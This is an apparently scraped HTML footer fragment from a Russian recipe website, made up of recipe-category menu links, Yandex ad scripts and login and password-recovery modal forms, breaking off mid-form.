                    <a href="/recipes/marinady/na-osnove-kefira/" class="menu-item">На основе кефира</a>
                    <a href="/recipes/marinady/na-osnove-limona/" class="menu-item">На основе лимона</a>
                    <a href="/recipes/marinady/na-osnove-luka-i-uksusa/" class="menu-item">На основе лука и уксуса</a>
                    <a href="/recipes/marinady/na-pive/" class="menu-item">На основе пива</a>
                    <a href="/recipes/marinady/soevyj/" class="menu-item">Соевый маринад</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/napitki/" class="menu-item">Напитки</a>
                            <a href="/recipes/napitki/glintveyn/" class="menu-item">Глинтвейн</a>
                    <a href="/recipes/napitki/kakao/" class="menu-item">Какао</a>
                    <a href="/recipes/napitki/kisel/" class="menu-item">Кисель</a>
                    <a href="/recipes/napitki/kokteyli-alkogolnye/" class="menu-item">Коктейли алкогольные</a>
                    <a href="/recipes/napitki/kokteyli-bezalkogolnye/" class="menu-item">Коктейли безалкогольные</a>
                    <a href="/recipes/napitki/kompoty/" class="menu-item">Компоты</a>
                    <a href="/recipes/napitki/limonad/" class="menu-item">Лимонад</a>
                    <a href="/recipes/napitki/mors/" class="menu-item">Морс</a>
                    <a href="/recipes/napitki/na-osnove-kakao/" class="menu-item">На основе какао</a>
                    <a href="/recipes/napitki/na-osnove-shokolada/" class="menu-item">На основе шоколада</a>
                    <a href="/recipes/napitki/nalivki-i-nastojki/" class="menu-item">Наливки и настойки</a>
                    <a href="/recipes/napitki/bezalkogolnye/" class="menu-item">Напитки безалкогольные</a>
                    <a href="/recipes/napitki/punsh/" class="menu-item">Пунш</a>
                    <a href="/recipes/napitki/sbiten/" class="menu-item">Сбитень</a>
                    <a href="/recipes/napitki/smuzi/" class="menu-item">Смузи</a>
                    <a href="/recipes/napitki/chay/" class="menu-item">Чай</a>
                    <a href="/recipes/napitki/shipuchka/" class="menu-item">Шипучка</a>
                    <a href="/recipes/napitki/shokolad/" class="menu-item">Шоколад</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/izdeliya-iz-testa/nesladkaya-vypechka/" class="menu-item">Несладкая выпечка</a>
                            <a href="/recipes/izdeliya-iz-testa/achma/" class="menu-item">Ачма</a>
                    <a href="/recipes/izdeliya-iz-testa/baursaki/" class="menu-item">Баурсаки</a>
                    <a href="/recipes/izdeliya-iz-testa/belyashi/" class="menu-item">Беляши</a>
                    <a href="/recipes/izdeliya-iz-testa/bliny-oladi/" class="menu-item">Блины</a>
                    <a href="/recipes/izdeliya-iz-testa/vatrushki/" class="menu-item">Ватрушки</a>
                    <a href="/recipes/izdeliya-iz-testa/volovany/" class="menu-item">Волованы</a>
                    <a href="/recipes/izdeliya-iz-testa/korzhiki/" class="menu-item">Коржики</a>
                    <a href="/recipes/izdeliya-iz-testa/kurnik/" class="menu-item">Курник</a>
                    <a href="/recipes/izdeliya-iz-testa/lepeshki/" class="menu-item">Лепешки</a>
                    <a href="/recipes/izdeliya-iz-testa/pirogi/nesladkie-pirogi/" class="menu-item">Несладкие пироги</a>
                    <a href="/recipes/izdeliya-iz-testa/pirozhki/" class="menu-item">Пирожки с начинкой</a>
                    <a href="/recipes/izdeliya-iz-testa/rasstegai/" class="menu-item">Расстегаи</a>
                    <a href="/recipes/izdeliya-iz-testa/samsa/" class="menu-item">Самса</a>
                    <a href="/recipes/izdeliya-iz-testa/khachapuri/" class="menu-item">Хачапури</a>
                    <a href="/recipes/izdeliya-iz-testa/khleb/" class="menu-item">Хлеб</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/pervye-blyuda/" class="menu-item">Первые блюда</a>
                            <a href="/recipes/pervye-blyuda/borshch/" class="menu-item">Борщи</a>
                    <a href="/recipes/pervye-blyuda/bulony/" class="menu-item">Бульоны</a>
                    <a href="/recipes/pervye-blyuda/gaspacho/" class="menu-item">Гаспачо</a>
                    <a href="/recipes/pervye-blyuda/supy/gribnoy/" class="menu-item">Грибной суп</a>
                    <a href="/recipes/pervye-blyuda/supy/kurinyy/" class="menu-item">Куриные супы</a>
                    <a href="/recipes/pervye-blyuda/lagman/" class="menu-item">Лагман</a>
                    <a href="/recipes/pervye-blyuda/supy/lukovyy/" class="menu-item">Луковый суп</a>
                    <a href="/recipes/pervye-blyuda/supy/muyasnye/" class="menu-item">Мясные супы</a>
                    <a href="/recipes/pervye-blyuda/supy/ovoshchnoy/" class="menu-item">Овощные супы</a>
                    <a href="/recipes/pervye-blyuda/okroshka/" class="menu-item">Окрошка</a>
                    <a href="/recipes/pervye-blyuda/rassolnik/" class="menu-item">Рассольник</a>
                    <a href="/recipes/pervye-blyuda/svekolnik/" class="menu-item">Свекольник</a>
                    <a href="/recipes/pervye-blyuda/sladkie-supy/" class="menu-item">Сладкие супы</a>
                    <a href="/recipes/pervye-blyuda/solyanka/" class="menu-item">Солянка</a>
                    <a href="/recipes/pervye-blyuda/supy/s-moreproduktami/" class="menu-item">Супы с морепродуктами</a>
                    <a href="/recipes/pervye-blyuda/supy/pyure/" class="menu-item">Супы-пюре</a>
                    <a href="/recipes/pervye-blyuda/supy/tomatnyy/" class="menu-item">Томатные супы</a>
                    <a href="/recipes/pervye-blyuda/ukha/" class="menu-item">Уха</a>
                    <a href="/recipes/pervye-blyuda/kharcho/" class="menu-item">Харчо</a>
                    <a href="/recipes/pervye-blyuda/khash/" class="menu-item">Хаш</a>
                    <a href="/recipes/pervye-blyuda/shurpa/" class="menu-item">Шурпа</a>
                    <a href="/recipes/pervye-blyuda/shchi/" class="menu-item">Щи</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/preferences/" class="menu-item">Предпочтения</a>
                            <a href="/recipes/preferences/vegetarianskoe/" class="menu-item">Вегетарианские блюда</a>
                    <a href="/recipes/preferences/vegetarianskie-sladosty/" class="menu-item">Вегетарианские сладости</a>
                    <a href="/recipes/preferences/nizkokalorijnye/" class="menu-item">Низкокалорийные блюда</a>
                    <a href="/recipes/preferences/pp/" class="menu-item">Правильное Питание </a>
                    <a href="/recipes/preferences/put-k-ego-serdtsu/" class="menu-item">Путь к его сердцу</a>
                    <a href="/recipes/preferences/eto-lyubyat-deti/" class="menu-item">Это любят дети</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/na-prazdniki/" class="menu-item">Рецепты на праздники</a>
                            <a href="/recipes/na-prazdniki/14-fevralya/" class="menu-item">14 февраля.</a>
                    <a href="/recipes/na-prazdniki/8-marta/" class="menu-item">8 марта.</a>
                    <a href="/recipes/na-prazdniki/maslennica/" class="menu-item">Масленица</a>
                    <a href="/recipes/na-prazdniki/novyy-god/" class="menu-item">Новый год и Рождество</a>
                    <a href="/recipes/na-prazdniki/paskha/" class="menu-item">Пасхальная выпечка</a>
                    <a href="/recipes/na-prazdniki/piknik/" class="menu-item">Пикник на природе</a>
                    <a href="/recipes/na-prazdniki/khellouin/" class="menu-item">Хеллоуин</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/zakuski/salaty/" class="menu-item">Салаты</a>
                            <a href="/recipes/zakuski/salaty/iz-krabovykh-palochek/" class="menu-item">Из крабовых палочек</a>
                    <a href="/recipes/zakuski/salaty/ovoshchnye/" class="menu-item">Овощные салаты</a>
                    <a href="/recipes/zakuski/salaty/s-gribami/" class="menu-item">С грибами</a>
                    <a href="/recipes/zakuski/salaty/morskoy/" class="menu-item">С морепродуктами</a>
                    <a href="/recipes/zakuski/salaty/myasnoy/" class="menu-item">С мясом</a>
                    <a href="/recipes/zakuski/salaty/s-pticej/" class="menu-item">С птицей</a>
                    <a href="/recipes/zakuski/salaty/s-risom/" class="menu-item">С рисом</a>
                    <a href="/recipes/zakuski/salaty/s-syrom/" class="menu-item">С сыром</a>
                    <a href="/recipes/zakuski/salatnye-zapravki/" class="menu-item">Салатные заправки</a>
                    <a href="/recipes/zakuski/salaty/prazdnichnye/" class="menu-item">Салаты на праздничный стол</a>
                    <a href="/recipes/zakuski/salaty/iz-svekly/" class="menu-item">Со свеклой</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/vypechka/" class="menu-item">Сладкая выпечка</a>
                            <a href="/recipes/vypechka/klafuti/" class="menu-item">Клафути</a>
                    <a href="/recipes/izdeliya-iz-testa/kruassany/" class="menu-item">Круассаны</a>
                    <a href="/recipes/izdeliya-iz-testa/kulichi/" class="menu-item">Куличи</a>
                    <a href="/recipes/izdeliya-iz-testa/mannik/" class="menu-item">Манник</a>
                    <a href="/recipes/izdeliya-iz-testa/pirogi/osennie/" class="menu-item">Осенние пироги</a>
                    <a href="/recipes/sladosti/pechene/" class="menu-item">Печенье</a>
                    <a href="/recipes/izdeliya-iz-testa/pirogi/sladkie-pirogi/" class="menu-item">Пироги сладкие</a>
                    <a href="/recipes/izdeliya-iz-testa/ponchiki/" class="menu-item">Пончики</a>
                    <a href="/recipes/izdeliya-iz-testa/bulochki/" class="menu-item">Сладкие булочки</a>
                    <a href="/recipes/izdeliya-iz-testa/sloyki/" class="menu-item">Слойки</a>
                    <a href="/recipes/izdeliya-iz-testa/tarty/" class="menu-item">Тарты</a>
                    <a href="/recipes/izdeliya-iz-testa/shtrudel/" class="menu-item">Штрудель</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/sousy/" class="menu-item">Соусы</a>
                            <a href="/recipes/sousy/beshamel/" class="menu-item">Бешамель</a>
                    <a href="/recipes/sousy/boloneze/" class="menu-item">Болоньезе</a>
                    <a href="/recipes/sousy/gollandskij/" class="menu-item">Голландский соус</a>
                    <a href="/recipes/sousy/dlya-shashlyka/" class="menu-item">Для шашлыка</a>
                    <a href="/recipes/sousy/ketchup/" class="menu-item">Кетчуп</a>
                    <a href="/recipes/sousy/mayonez/" class="menu-item">Майонез</a>
                    <a href="/recipes/sousy/tomatnyy/" class="menu-item">На основе помидоров</a>
                    <a href="/recipes/sousy/pesto/" class="menu-item">Песто</a>
                    <a href="/recipes/sousy/satsivi/" class="menu-item">Сациви</a>
                    <a href="/recipes/sousy/sladkie/" class="menu-item">Сладкие соусы</a>
                    <a href="/recipes/sousy/barbequ/" class="menu-item">Соус барбекю</a>
                    <a href="/recipes/sousy/gribnoy/" class="menu-item">Соус грибной</a>
                    <a href="/recipes/sousy/perechnyj/" class="menu-item">Соус перечный</a>
                    <a href="/recipes/sousy/syrnyy/" class="menu-item">Соус сырный</a>
                    <a href="/recipes/sousy/chesnochnyy/" class="menu-item">Соус чесночный</a>
                    <a href="/recipes/sousy/dlya-myasa/" class="menu-item">Соусы для мяса</a>
                    <a href="/recipes/sousy/dlya-pticy/" class="menu-item">Соусы для птицы</a>
                    <a href="/recipes/sousy/dlya-ryby/" class="menu-item">Соусы для рыбы</a>
                    <a href="/recipes/sousy/pripravy/" class="menu-item">Соусы и приправы </a>
                    <a href="/recipes/sousy/tabasko/" class="menu-item">Табаско</a>
                    <a href="/recipes/sousy/tkemali/" class="menu-item">Ткемали</a>
                    <a href="/recipes/sousy/yagodnye/" class="menu-item">Ягодные соусы</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/po-tipu-prigotovleniya/" class="menu-item">Тип приготовления</a>
                            <a href="/recipes/po-tipu-prigotovleniya/v-aerogrile/" class="menu-item">Аэрогриль</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-gorshochke/" class="menu-item">В горшочке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-dukhovke/" class="menu-item">В духовке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-kazane/" class="menu-item">В казане</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-mikrovolnovke/" class="menu-item">В микроволновке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-multivarke/" class="menu-item">В мультиварке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-parovarke/" class="menu-item">В пароварке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-rukave/" class="menu-item">В рукаве</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-skovorode/" class="menu-item">В сковороде</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-skorovarke/" class="menu-item">В скороварке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-folge/" class="menu-item">В фольге</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-khlebopechke/" class="menu-item">В хлебопечке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/gril/" class="menu-item">На гриле</a>
            </div>
        <div class="menu-column item-footer">
    		        <a href="/recipes/zakuski/kholodnye/" class="menu-item">Холодные закуски</a>
                            <a href="/recipes/zakuski/basturma/" class="menu-item">Бастурма</a>
                    <a href="/recipes/zakuski/buterbrody-tosty/" class="menu-item">Бутерброды, тосты</a>
                    <a href="/recipes/zakuski/iz-ryby-i-krevetok/" class="menu-item">Закуски из рыбы и креветок</a>
                    <a href="/recipes/zakuski/zalivnoe-kholodets/" class="menu-item">Заливное (холодец)</a>
                    <a href="/recipes/zakuski/kimchi/" class="menu-item">Кимчи</a>
                    <a href="/recipes/zakuski/pashtety/" class="menu-item">Паштеты</a>
                    <a href="/recipes/vtorye-blyuda/rostbif/" class="menu-item">Ростбиф</a>
                    <a href="/recipes/izdeliya-iz-testa/tartaletki/" class="menu-item">Тарталетки </a>
                    <a href="/recipes/zakuski/terrin/" class="menu-item">Террины</a>
                    <a href="/recipes/zakuski/tort-pechenochnyy/" class="menu-item">Торт печеночный</a>
                    <a href="/recipes/zakuski/khumus/" class="menu-item">Хумус</a>
                    <a href="/recipes/zakuski/shaurma/" class="menu-item">Шаурма</a>
            </div>
    </div>
        <div class="banner__yandex-ad">
        <!-- Yandex.RTB R-A-2141211-4 -->
        <div id="yandex_rtb_R-A-2141211-4"></div>
    </div>
    <div class="floor__yandex-ad">
        <!-- Yandex.RTB R-A-2141211-3 -->
        <script>
            window.yaContextCb.push(()=>{
                Ya.Context.AdvManager.renderFeed({
                    "blockId": "R-A-2141211-4",
                    "renderTo": "yandex_rtb_R-A-2141211-4"
                })
            });
            window.yaContextCb.push(()=>{
                Ya.Context.AdvManager.render({
                    "blockId": "R-A-2141211-3",
                    "type": "floorAd"
                })
            });
            const feed = document.getElementById('yandex_rtb_R-A-2141211-4');
            const callback = (entries) => {
                entries.forEach((entry) => {
                    if (entry.isIntersecting) {
                        Ya.Context.AdvManager.destroy({blockId: 'R-A-2141211-3'});
                    }
                });
            };
            const observer = new IntersectionObserver(callback, {
                threshold: 0,
            });
            observer.observe(feed);
        </script>
    </div>
        <div class="footer-submenu">
        <div class="wrapper-submenu">
            <div class="submenu-elem"><a href="/recipes/">Рецепты</a></div>
            <div class="submenu-elem"><a href="/authors/">Авторы</a></div>
            <div class="submenu-elem"><a href="/blog-marii/">Блог Марии</a></div>
            <div class="submenu-elem"><a href="/press/">Пресса о нас</a></div>
            <div class="submenu-elem"><a href="">Лента новостей</a></div>
            <div class="submenu-elem"><a href="/interesting/">Интересное</a></div>
            <div class="submenu-elem"><a href="/contacts/">Команда</a></div>
            <div class="submenu-elem"><a href="https://vk.com/haveafoodmood" class="socials__item" target="_blank" rel="nofollow" title="Вконтакте">
    <i class="icon icon-vk"></i>
</a>
<a href="https://www.youtube.com/channel/UCXeg1i0bLyVfF8TIJtxB2Rw" class="socials__item" target="_blank" rel="nofollow" title="YouTube">
    <i class="icon icon-yb"></i>
</a>
</div>
        </div>
    </div>
    
    <div class="copy_right">
        <div>&nbsp;</div>
        <div>© Мария Чепик (foodmood.ru), 2026. Все права защищены.</div>
    </div>
</footer>


  <div class="modal-wrapper">
    <div class="modal-wrapper__content">
        <div class="modal-wrapper__overlay" data-modal-closer></div>
        <div class="modal _sign-in" data-modal="sign-in">
            <form action="" class="form form_auth" id="popup_sign_in">
                <div class="form__title">Вход или регистрация</div>
                <div class="n-form-group "> <!--_error-->
                    <label for="login">Логин</label>
                    <input type="text" class="form-field log" id="login" name="USER_LOGIN" value="">
                    <span>Неверный e-mail</span>
                </div>
                <div class="n-form-group">
                    <div class="n-form-group__question">
                        <a href="/profile/?forgot_password=yes">Забыли пароль?</a>
                    </div>
                    <label for="password">Пароль</label>
                    <div class="password-wrap">
                        <input type="password" class="form-field pass" id="password" maxlength="255" name="USER_PASSWORD" value="" >
                        <button type="button" class="n-form-group__show-password" type="button" data-password-view-switcher>
                            <svg class="_on" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M0.833984 9.99992C0.833984 9.99992 4.16732 3.33325 10.0007 3.33325C15.834 3.33325 19.1673 9.99992 19.1673 9.99992C19.1673 9.99992 15.834 16.6666 10.0007 16.6666C4.16732 16.6666 0.833984 9.99992 0.833984 9.99992Z" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                                <path d="M10 12.5C11.3807 12.5 12.5 11.3807 12.5 10C12.5 8.61929 11.3807 7.5 10 7.5C8.61929 7.5 7.5 8.61929 7.5 10C7.5 11.3807 8.61929 12.5 10 12.5Z" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                            </svg>
                            <svg class="_off" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M8.25065 3.53327C8.82426 3.39901 9.41154 3.33189 10.0007 3.33327C15.834 3.33327 19.1673 9.99994 19.1673 9.99994C18.6615 10.9463 18.0582 11.8372 17.3673 12.6583M11.7673 11.7666C11.5384 12.0122 11.2624 12.2092 10.9558 12.3459C10.6491 12.4825 10.3181 12.556 9.98239 12.5619C9.64672 12.5678 9.31329 12.5061 9.00199 12.3803C8.6907 12.2546 8.40792 12.0675 8.17052 11.8301C7.93313 11.5927 7.74598 11.3099 7.62024 10.9986C7.49451 10.6873 7.43276 10.3539 7.43868 10.0182C7.4446 9.68252 7.51808 9.35148 7.65472 9.04481C7.79135 8.73815 7.98836 8.46215 8.23398 8.23327M14.9507 14.9499C13.5261 16.0358 11.7916 16.6373 10.0007 16.6666C4.16732 16.6666 0.833984 9.99994 0.833984 9.99994C1.87056 8.06819 3.30826 6.38045 5.05065 5.04994L14.9507 14.9499Z" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                                <path d="M0.833984 0.833252L19.1673 19.1666" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                            </svg>
                        </button>
                    </div>
                </div>
                <div class="form-remember">
                    <div class="form-remember__wrap">
                        <label class="form-remember__checkbox form-checkbox">
                            <input class="form-checkbox__input" type="checkbox">
                            <span class="form-checkbox__text">Запомнить меня.</span>
                        </label>
                        <span class="form-remember__question" data-accordion-toggler="help-message">
                            Что это значит?
                        </span>
                    </div>
                    <div class="form-remember__help" data-accordion-content="help-message">
                        <p>Поставьте галочку в этом поле, если не хотите авторизовываться каждый раз при входе на сайт. Вы сможете выйти из своего аккаунта в любой момент.
                        </p>
                        <span class="form-remember__minimize" data-accordion-toggler="help-message">Свернуть</span>
                    </div>
                </div>
                <button onclick="validLoginPassModal(); return false;" type="submit" class="form-btn">Войти</button>
                <div class="form-socials">
                    <span>или войдите через сервисы</span>
                    <div class="form-socials__wrap">
                        <div class="form-socials__icon">
                            <a href="/profile/" class="form-socials__icon-link">
                                <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <circle cx="20" cy="20" r="20" fill="#58AFAD" />
                                    <path d="M20.8038 27C14.6539 27 11.1462 22.1201 11 14H14.0806C14.1818 19.96 16.4528 22.4845 18.2517 23.005V14H21.1525V19.1401C22.9288 18.9189 24.795 16.5766 25.4245 14H28.3253C27.8418 17.1752 25.8182 19.5175 24.3791 20.4805C25.8182 21.2613 28.1231 23.3043 29 27H25.8069C25.1211 24.5275 23.4124 22.6146 21.1525 22.3544V27H20.8038Z" fill="white" />
                                </svg>
                            </a>
                        </div>
                        <div class="form-socials__icon">
                            <a href="/profile/" class="form-socials__icon-link">
                                <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <circle cx="20" cy="20" r="20" fill="#58AFAD" />
                                    <path d="M24.842 19.812C24.1502 19.812 22.7666 21.1704 19.9995 21.1704C17.2323 21.1704 15.8488 19.812 15.157 19.812C14.3933 19.812 13.7734 20.4206 13.7734 21.1704C13.7734 21.8496 14.1664 22.1763 14.4652 22.3481C15.285 22.8188 17.9241 23.8872 17.9241 23.8872L14.9841 27.5807C14.9841 27.5807 14.4652 28.2158 14.4652 28.6417C14.4652 29.3915 15.0851 30.0001 15.8488 30.0001C16.5551 30.0001 16.8754 29.5545 16.8754 29.5545C16.8754 29.5545 19.9946 25.9201 19.9995 25.9248C20.0043 25.9201 23.1236 29.5545 23.1236 29.5545C23.1236 29.5545 23.4439 30.0001 24.1502 30.0001C24.9139 30.0001 25.5337 29.3915 25.5337 28.6417C25.5337 28.2158 25.0149 27.5807 25.0149 27.5807L22.0748 23.8872C22.0748 23.8872 24.714 22.8188 25.5337 22.3481C25.8326 22.1763 26.2255 21.8496 26.2255 21.1704C26.2255 20.4206 25.6057 19.812 24.842 19.812Z" fill="white" />
                                    <path d="M20.0006 10.1631C17.2841 10.1631 15.082 12.3652 15.082 15.0816C15.082 17.798 17.2841 20.0001 20.0006 20.0001C22.7163 20.0001 24.9191 17.798 24.9191 15.0816C24.9191 12.3652 22.7163 10.1631 20.0006 10.1631ZM20.0006 17.5409C18.6423 17.5409 17.5413 16.4405 17.5413 15.0816C17.5413 13.7234 18.6423 12.6223 20.0006 12.6223C21.3581 12.6223 22.4598 13.7234 22.4598 15.0816C22.4598 16.4405 21.3581 17.5409 20.0006 17.5409Z" fill="white" />
                                </svg>
                            </a>
                        </div>
                        <div class="form-socials__icon">
                            <a href="/profile/" class="form-socials__icon-link">
                                <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <circle cx="20" cy="20" r="20" fill="#58AFAD" />
                                    <path d="M23.3313 13.3208H25.1571V10.1408C24.8421 10.0975 23.7588 10 22.4971 10C19.8646 10 18.0612 11.6558 18.0612 14.6992V17.5H15.1562V21.055H18.0612V30H21.6229V21.0558H24.4104L24.8529 17.5008H21.6221V15.0517C21.6229 14.0242 21.8996 13.3208 23.3313 13.3208Z" fill="white" />
                                </svg>
                            </a>
                        </div>
                        <div class="form-socials__icon">
                            <a href="/profile/" class="form-socials__icon-link">
                                <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <circle cx="20" cy="20" r="20" fill="#58AFAD" />
                                    <path d="M20.5107 21.6578V19.0343H29.1425C29.2261 19.4921 29.2708 20.0316 29.2708 20.6168C29.2708 22.5834 28.7458 25.0178 27.0521 26.7496C25.4051 28.5052 23.3011 29.4408 20.5127 29.4408C15.346 29.4408 11 25.1333 11 19.8425C11 14.5516 15.3441 10.2441 20.5127 10.2441C23.3711 10.2441 25.4071 11.3927 26.9374 12.8896L25.129 14.7407C24.0323 13.6878 22.5447 12.8677 20.5088 12.8677C16.7364 12.8677 13.7846 15.9808 13.7846 19.8425C13.7846 23.7041 16.7364 26.8173 20.5088 26.8173C22.9569 26.8173 24.3492 25.812 25.2437 24.8964C25.9671 24.1559 26.4435 23.097 26.6321 21.6499L20.5107 21.6578Z" fill="white" />
                                </svg>
                            </a>
                        </div>
                    </div>
                </div>
                <div class="form-sign-up">
                    <span>Еще нет аккаунта?</span>
                    <span>
                        <a class="form-sign-up__link" href="/registration.php">Зарегистрируйтесь</a>
                    </span>
                </div>
            </form>
            <button type="button" class="modal__close" type="button" data-modal-closer>
                <svg viewBox="0 0 32 32">
                    <use xlink:href="#icon-close" />
                </svg>
            </button>
        </div>
        <div class="modal _recovery" data-modal="recovery">
            <form action="" class="form">
                <div class="form__title">Восстановление пароля</div>
                <div class="form__message">
                    <p>
                        Данные для смены пароля будут высланы <br> вам по E&#8209;Mail, указанному <br> при регистрации
                    </p>
                </div>
                <div class="n-form-group">
                    <label for="login">Логин или E-mail</label>
                    <input type="text" class="form-field" id="login">
                </div>
                <button type="button" class="form-btn">Отправить</button>
            </form>
            <button type="button" class="modal__close" type="button" data-modal-closer>
                <svg viewBox="0 0 32 32">
                    <use xlink:href="#icon-close" />
                </svg>
            </button>
        </div>
        <div class="modal _recovery-stages" data-modal="recovery-stages">
            <form action="" class="form">
                <div class="form__title">Восстановление пароля</div>
                <div class="form__message">
                    <p class="form__message-title">
                        Для восстановления пароля осталось пройти несколько шагов:
                    </p>
                    <div class="form__message-list">
                        <div class="form__message-item">1. Зайдите в почтовый ящик, указанный при <br> регистрации;</div>
                        <div class="form__message-item">2. Откройте письмо от адресата:<br> foodmood.info@yandex.ru</div>
                        <div class="form__message-item">Если не находите его, то проверьте, пожалуйста, “Спам”;</div>
                        <div class="form__message-item">3. Перейдите по ссылке из письма;</div>
                        <div class="form__message-item">4. Введите новый пароль.</div>
                    </div>
                </div>
                <button type="button" class="form-btn">Понятно, спасибо</button>
            </form>
            <button type="button" class="modal__close" type="button" data-modal-closer>
                <svg viewBox="0 0 32 32">
                    <use xlink:href="#icon-close" />
                </svg>
            </button>
        </div>
        <div class="modal _new-password" data-modal="new-password">
            <form action="" class="form">
                <div class="form__title">Установите новый пароль</div>
                <div class="n-form-group">
                    <label for="password">Новый пароль</label>
                    <div class="password-wrap">
                        <input type="password" class="form-field" id="password">
                        <button type="button" class="n-form-group__show-password" type="button" data-password-view-switcher>
                            <svg class="_on" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M0.833984 9.99992C0.833984 9.99992 4.16732 3.33325 10.0007 3.33325C15.834 3.33325 19.1673 9.99992 19.1673 9.99992C19.1673 9.99992 15.834 16.6666 10.0007 16.6666C4.16732 16.6666 0.833984 9.99992 0.833984 9.99992Z" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                                <path d="M10 12.5C11.3807 12.5 12.5 11.3807 12.5 10C12.5 8.61929 11.3807 7.5 10 7.5C8.61929 7.5 7.5 8.61929 7.5 10C7.5 11.3807 8.61929 12.5 10 12.5Z" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                            </svg>
                            <svg class="_off" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M8.25065 3.53327C8.82426 3.39901 9.41154 3.33189 10.0007 3.33327C15.834 3.33327 19.1673 9.99994 19.1673 9.99994C18.6615 10.9463 18.0582 11.8372 17.3673 12.6583M11.7673 11.7666C11.5384 12.0122 11.2624 12.2092 10.9558 12.3459C10.6491 12.4825 10.3181 12.556 9.98239 12.5619C9.64672 12.5678 9.31329 12.5061 9.00199 12.3803C8.6907 12.2546 8.40792 12.0675 8.17052 11.8301C7.93313 11.5927 7.74598 11.3099 7.62024 10.9986C7.49451 10.6873 7.43276 10.3539 7.43868 10.0182C7.4446 9.68252 7.51808 9.35148 7.65472 9.04481C7.79135 8.73815 7.98836 8.46215 8.23398 8.23327M14.9507 14.9499C13.5261 16.0358 11.7916 16.6373 10.0007 16.6666C4.16732 16.6666 0.833984 9.99994 0.833984 9.99994C1.87056 8.06819 3.30826 6.38045 5.05065 5.04994L14.9507 14.9499Z" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                                <path d="M0.833984 0.833252L19.1673 19.1666" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                            </svg>
                        </button>
                    </div>
                </div>
                <div class="n-form-group _short">
                    <label for="password">Повторите пароль</label>
                    <div class="password-wrap">
                        <input type="password" class="form-field" id="password">
                        <button type="button" class="n-form-group__show-password" type="button" data-password-view-switcher>
                            <svg class="_on" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M0.833984 9.99992C0.833984 9.99992 4.16732 3.33325 10.0007 3.33325C15.834 3.33325 19.1673 9.99992 19.1673 9.99992C19.1673 9.99992 15.834 16.6666 10.0007 16.6666C4.16732 16.6666 0.833984 9.99992 0.833984 9.99992Z" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                                <path d="M10 12.5C11.3807 12.5 12.5 11.3807 12.5 10C12.5 8.61929 11.3807 7.5 10 7.5C8.61929 7.5 7.5 8.61929 7.5 10C7.5 11.3807 8.61929 12.5 10 12.5Z" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                            </svg>
                            <svg class="_off" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M8.25065 3.53327C8.82426 3.39901 9.41154 3.33189 10.0007 3.33327C15.834 3.33327 19.1673 9.99994 19.1673 9.99994C18.6615 10.9463 18.0582 11.8372 17.3673 12.6583M11.7673 11.7666C11.5384 12.0122 11.2624 12.2092 10.9558 12.3459C10.6491 12.4825 10.3181 12.556 9.98239 12.5619C9.64672 12.5678 9.31329 12.5061 9.00199 12.3803C8.6907 12.2546 8.40792 12.0675 8.17052 11.8301C7.93313 11.5927 7.74598 11.3099 7.62024 10.9986C7.49451 10.6873 7.43276 10.3539 7.43868 10.0182C7.4446 9.68252 7.51808 9.35148 7.65472 9.04481C7.79135 8.73815 7.98836 8.46215 8.23398 8.23327M14.9507 14.9499C13.5261 16.0358 11.7916 16.6373 10.0007 16.6666C4.16732 16.6666 0.833984 9.99994 0.833984 9.99994C1.87056 8.06819 3.30826 6.38045 5.05065 5.04994L14.9507 14.9499Z" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                                <path d="M0.833984 0.833252L19.1673 19.1666" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                            </svg>
